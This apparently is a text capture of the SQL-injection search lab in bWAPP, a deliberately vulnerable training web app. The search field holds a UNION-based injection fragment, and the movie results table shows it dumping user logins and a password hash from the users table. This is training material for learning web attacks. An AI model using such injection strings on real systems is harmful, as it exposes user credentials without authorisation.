 Bugs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (GET/Search) /
Search for a movie: ,login,password,4,5,6,7 FROM users # Search
Title Release Character Genre IMDb
Iron Man 2008 Tony Stark action Link
The Amazing
Spider-Man 2012 Peter Parker action Link
A.I.M. 6885858486f31043e5839c735d99457f045affd0 5 4 Link
bee 6885858486f31043e5839c735d99457f045affd0 5 4 Link